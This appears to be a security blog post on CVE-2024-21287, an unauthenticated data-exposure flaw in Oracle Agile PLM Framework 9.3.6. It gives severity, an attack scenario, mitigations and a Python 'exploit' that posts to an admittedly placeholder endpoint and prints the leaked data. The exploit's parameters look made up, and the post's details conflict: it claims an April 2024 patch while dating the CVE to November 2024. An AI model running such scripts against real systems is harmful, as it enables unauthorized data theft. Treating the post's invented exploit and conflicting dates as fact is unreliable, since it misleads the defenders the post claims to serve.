Oracle’s Agile Product Lifecycle Management (PLM) Framework is used globally as a backbone for critical supply chain processes. However, the recent CVE-2024-21287 vulnerability, discovered in the Oracle Agile PLM Framework—specifically within its Software Development Kit (SDK) and Process Extension component—has put many enterprises at risk.
In this exclusive post, we break down what CVE-2024-21287 is, how attackers can exploit it, relevant code snippets, and what you can do to protect your organization.

CVSS Base Score: 7.5 (High)
- Vector: (CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N)
Access Required: Remote (HTTP); No authentication required
This is an easily exploitable vulnerability that allows attackers over a network, and without authentication, to gain unauthorized access to critical data—in some cases, all the data accessible through Oracle Agile PLM Framework.
💡 Oracle Security Advisory Reference
Why Does This Vulnerability Matter?
The target, Oracle Agile PLM, often holds sensitive supply chain data, intellectual property, and business-critical information. Breaching such a system means attackers could steal confidential designs, engineering data, or supply chain plans—a potentially devastating scenario for any organization.
How Does CVE-2024-21287 Work?
The underlying issue is with the way the PLM Framework’s SDK and process extensions handle HTTP requests. Due to insufficient authentication/authorization checks on certain HTTP endpoints in Version 9.3.6, attackers can craft malicious HTTP requests to fetch sensitive process data.
Attack Scenario
1. An attacker identifies a vulnerable Oracle Agile PLM 9.3.6 system exposed to the internet (easy via tools like Shodan).
They send crafted HTTP requests to specific Process Extension endpoints.
3. Since no login or session is needed, the attacker gains access to critical internal data or possibly a dump of all accessible information.
Code Snippet: Demonstration of a Simple Exploit
*This example assumes a discovered vulnerable endpoint /AgileSDK/ProcessExtensionAction — replace this placeholder path with the actual endpoint found in your own research/testing.*
import requests
# Target Oracle Agile PLM Framework system
TARGET = 'https://victim-company.com/AgileSDK/ProcessExtensionAction';
# Crafted malicious payload
payload = {
'action': 'getSensitiveData',
'objectId': '100000' # Example object ID, attacker may brute-force or enumerate these
}
# No authentication/headers needed!
response = requests.post(TARGET, data=payload, verify=False)
if response.status_code == 200:
print("[+] Successfully exploited CVE-2024-21287!")
print("Leaked Data:")
print(response.text)
else:
print("[-] Attempt failed. Status code:", response.status_code)
Warning: This is for demonstration purposes only. Never attempt unauthorized access to any system you do not own.
Enumerate PLM processes: Understand the workflow, relationships, and key data points.
- Download user and organizational data: Potential for further internal phishing, fraud, or ransomware.
Unlike some vulnerabilities, this one does not require social engineering, insider access, or special knowledge—just a network connection and a willingness to try.
Mitigations and Oracle’s Patch
Oracle released a patch for this issue as part of their April 2024 Critical Patch Update (CPU).
All organizations running Agile PLM Framework 9.3.6 should apply the patch immediately.
- Oracle April 2024 Critical Patch Advisory
- CVE Details Page
Remove direct internet access to PLM systems if possible.
- Monitor logs for unusual HTTP POST requests to SDK/Process Extension endpoints.
Conclusion
CVE-2024-21287 is a high-severity and very easy-to-exploit flaw affecting major organizations running Oracle Agile PLM Framework version 9.3.6.
Stay safe, and always stay updated!
*For further reading:*
- Oracle Security Alerts – April 2024
- NVD CVE-2024-21287 Details
- Oracle Agile PLM Documentation
*If you have direct experience with CVE-2024-21287, let us know in the comments—your insights could help others!*
Timeline
Published on: 11/18/2024 22:15:05 UTC
Last modified on: 11/29/2024 15:26:04 UTC